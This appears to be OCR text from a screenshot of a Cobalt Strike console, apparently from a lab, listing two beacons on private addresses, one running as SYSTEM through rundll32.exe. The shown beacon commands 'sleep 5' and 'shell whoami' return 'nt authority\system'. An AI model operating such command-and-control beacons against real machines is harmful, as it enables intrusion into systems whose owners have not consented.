 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.4.254 192.168.0.1 test windows * WINDOWS-PC test.exe 3692 x86 2s
192.168.4.254 192.168.0.1 test SYSTEM * WINDOWS-PC rundll32.exe 4388 x86 475ms
日志X 监听器X Beacon 192.168.0.1@3692 X Beacon 192.168.0.1@4388 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system
[WINDOWS-PC] SYSTEM */4388 last: 475ms
beacon>
在这里输入你要搜索的内容
英
11:46
2021/7/12